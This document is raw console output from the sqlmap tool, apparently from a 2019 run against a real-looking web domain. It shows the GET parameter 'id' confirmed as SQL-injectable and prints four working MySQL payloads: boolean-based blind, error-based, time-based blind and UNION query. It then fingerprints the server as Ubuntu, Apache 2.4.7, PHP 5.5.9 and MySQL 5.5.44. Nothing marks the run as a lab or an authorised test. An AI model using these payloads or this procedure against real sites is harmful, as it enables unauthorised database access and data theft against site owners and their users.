 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=1' AND 5624=5624#

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766a7071,(SELECT (ELT(7809=7809,1))),0x716b7a6271,0x78))s), 8446
44073709551610, 8446744073709551610)))-- Czjh

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5359 FROM (SELECT(SLEEP(5)))VdoD)-- iVoR

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-1624' UNION ALL SELECT NULL,CONCAT(0x71766a7071,0x5378764b6d58457a4c6a74425549686a5369695a4c77676673624b4a456544696171
353455a7570,0x716b7a6271),NULL#
---
[12:17:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:17:46] [INFO] the back-end DBMS is MySQL
[12:17:46] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.5
banner: '5.5.44-0ubuntu0.14.04.1'
[12:17:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/wuhash.ml'

[*] ending @ 12:17:46 /2019-09-18/